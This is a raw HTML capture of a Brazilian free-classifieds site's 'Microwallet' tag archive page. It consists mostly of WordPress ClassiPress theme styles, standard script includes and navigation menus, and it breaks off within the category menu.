

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anunciosgratis.com.br/anunciar/microwallet/
body_size: 17693
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="profile" href="https://gmpg.org/xfn/11">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos Microwallet - anuncios grátis</title>
	<link rel="canonical" href="https://anunciosgratis.com.br/anunciar/microwallet/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de Microwallet" />
	<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/microwallet/" />
	<meta property="og:site_name" content="anuncios grátis" />
	<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/uploads/2021/02/Anuncio_gratis_Banner_sao_paulo.jpg" />
	<meta property="og:image:width" content="1048" />
	<meta property="og:image:height" content="474" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo; Microwallet Tag" href="https://anunciosgratis.com.br/anunciar/microwallet/feed/" />
<style type="text/css" id="custom-theme-colors" >
	
		/* ClassiPress Custom Color Scheme */
		.theme-custom a {
			color: #095175;
		}
		.theme-custom a:hover, .theme-custom a:focus {
			color: #07415d;
		}
		.theme-custom .button {
			background-color: #095175;
			color: #FEFEFE;
		}
		.theme-custom .button:hover, .theme-custom .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.primary {
			background-color: #095175;
		}
		.theme-custom .button.primary:hover, .theme-custom .button.primary:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow {
			border-color: #095175;
			color: #095175;
			background-color: transparent;
		}
		.theme-custom .button.hollow:hover, .theme-custom .button.hollow:focus {
			background-color: #07415d;
			border-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow.primary {
			border-color: #095175;
			color: #095175;
		}
		.theme-custom .button.hollow.primary:hover, .theme-custom .button.hollow.primary:focus {
			border-color: #07415d;
			color: #07415d;
		}
		.theme-custom .button.disabled:hover, .theme-custom .button.disabled:focus {
			background-color: #095175;
		}
		.theme-custom .button.disabled.primary:hover, .theme-custom .button.disabled.primary:focus {
			background-color: #095175;
		}
		.theme-custom .accordion-title {
			color: #095175;
		}
		.theme-custom .is-accordion-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .badge {
			background: #095175;
		}
		.theme-custom .breadcrumbs a {
			color: #095175;
		}
		.theme-custom .button-group.primary .button {
			background-color: #095175;
		}
		.theme-custom .button-group.primary .button:hover, .theme-custom .button-group.primary .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .menu .active > a {
			background: #095175;
		}
		.theme-custom .is-drilldown-submenu-parent > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .js-drilldown-back > a::before {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .pagination .current {
			background: #095175;
		}
		.theme-custom .pagination .current a:hover, .theme-custom .pagination .current a:focus, .theme-custom .pagination .current a:active {
			color: inherit;
			background: #095175;
		}
		.theme-custom .progress.primary .progress-meter {
			background-color: #095175;
		}
		.theme-custom .progress-meter {
			background-color: #095175;
		}
		.theme-custom .slider-handle {
			background-color: #095175;
		}
		.theme-custom input:checked ~ .switch-paddle {
			background: #095175;
		}
		.theme-custom .tabs.primary {
			border-bottom: 3px solid #095175 !important;
		}
		.theme-custom .tabs.primary > .tabs-title > a[aria-selected='true'] {
			background: #095175;
			color: #FEFEFE;
		}
		.theme-custom .tabs.primary > .tabs-title > a:hover, .theme-custom .tabs.primary > .tabs-title > a:focus {
			background: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .progress-indicator > li.is-complete {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete::before, .theme-custom .progress-indicator > li.is-complete::after {
			background: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete span {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-current {
			color: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current::before {
			background: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current span {
			color: #1093d4;
		}
		.theme-custom #top-bar-secondary {
			background-color: #095175;
		}
		.theme-custom #top-bar-secondary #menu-header > .menu-item > a {
			color: #FEFEFE;
		}
		.theme-custom #topcontrol {
			background: #095175;
		}
		.theme-custom #topcontrol:hover {
			background: #07415d;
		}
		.theme-custom .price-wrap .tag-head {
			background: #095175;
		}
		.theme-custom .refine-categories-list-label::after {
			border-color: #095175 transparent transparent;
		}
	</style>
		<link rel="preload" href="https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin="anonymous">
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697c6f38dffcb*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/foundation.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick-theme.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%7CSanchez%7CLato%3A400%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='at-main-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/style.min.css?ver=4.2.6' type='text/css' media='all' />
<style id='at-main-inline-css' type='text/css'>

		/* ClassiPress Header Background Color */
		.header #top-bar-primary {
			background-color: #ffffff;
		}
		.header #top-bar-primary {
			border-bottom: 1px solid #f2f2f2;
		}
	

		/* ClassiPress Primary Header Text Color */
		#top-bar-primary {
			color: #565656;
		}
	

		/* ClassiPress Primary Header Links Color */
		#top-bar-primary li.menu-item a {
			color: #8A8A8A;
		}
		#top-bar-primary li.menu-item a:focus, #top-bar-primary li.menu-item a:hover {
			color: #707070;
		}
	

		/* ClassiPress Footer Background Color */
		#footer {
			background-color: #24001f;
		}
	

		/* Header Site Tagline */
		.header .site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	
/*# sourceURL=at-main-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"/wp-admin/admin-ajax.php","current_url":"https://anunciosgratis.com.br/anunciar/microwallet/"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"\/wp-admin\/admin-ajax.php","current_url":"https:\/\/anunciosgratis.com.br\/anunciar\/microwallet\/"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=geometry,places&amp;region=br&amp;language=pt-br&amp;unit=mi&amp;key=AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://anunciosgratis.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anunciosgratis.com.br/wp-json/wp/v2/ad_tag/20345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anunciosgratis.com.br/xmlrpc.php?rsd" />

	<meta name="generator" content="ClassiPress 4.2.6" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://feeds.feedburner.com/site-de-anuncio-gratis">
<meta property="og:type" content="website" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="anuncios grátis" />
<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/images/admin/cp_logo_black.png" />
<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/microwallet/" />
<meta property="og:title" content="Microwallet" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-270x270.png" />
	</head>

	<body class="archive tax-ad_tag term-microwallet term-20345 custom-background wp-custom-logo wp-theme-classipress theme-custom">

		
		<div class="off-canvas-wrapper">

			<div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>

				<!-- off-canvas left menu -->
<div class="off-canvas dark position-left" id="offCanvasLeft" data-off-canvas data-position="left">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-70458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li id="menu-item-70459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li id="menu-item-70460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
</div>

<!-- off-canvas right menu -->
<div class="off-canvas dark position-right" id="offCanvasRight" data-off-canvas data-position="right">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><div class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-32777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li id="menu-item-32779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li id="menu-item-32837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li id="menu-item-64532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li id="menu-item-64533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li id="menu-item-64534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li id="menu-item-64537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fmineracao-de-bitcoin%2F"><button class="button">Entrar</button></a></li>
</ul></div>
</div>

				<div id="content" class="off-canvas-content" data-off-canvas-content>

					
										
<header class="header" role="banner">

	
<div class="custom-header">

		<div class="custom-header-media">

			
		</div>

</div><!-- .custom-header -->

	<div id="first-top-bar" class="top-bar" role="navigation">

	<div class="row column expanded">

		
		
	</div><!-- .row -->

</div><!-- .top-bar -->

	<div id="top-bar-primary" class="top-bar" role="navigation">

	<div class="row column expanded">

		<div class="primary-header-wrap">

			<div class="site-branding">

				<a href="https://anunciosgratis.com.br/" class="custom-logo-link" rel="home"><img width="512" height="478" src="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png" class="custom-logo" alt="anuncios grátis" decoding="async" fetchpriority="high" srcset="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png 512w, https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1-161x150.png 161w" sizes="(max-width: 512px) 100vw, 512px" /></a>
					<span class="h1 site-title">
						<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
							anuncios grátis						</a>
					</span>

				
				<p class="site-description">Anúncios grátis | Anunciar Gratis Classificados online anuncie sua empresa, produtos e serviços gratuitamente para todo brasil, cadastre-se</p>

			</div><!-- .site-branding -->

			<div class="top-bar-left">

				
				
			</div>

			<nav class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fmineracao-de-bitcoin%2F"><button class="button">Entrar</button></a></li>
</ul></nav>
		</div><!-- .primary-header-wrap -->

	</div><!-- .row -->

</div><!-- .top-bar -->

	<nav id="top-bar-secondary" class="top-bar" role="navigation">

	<div class="row">

		<ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
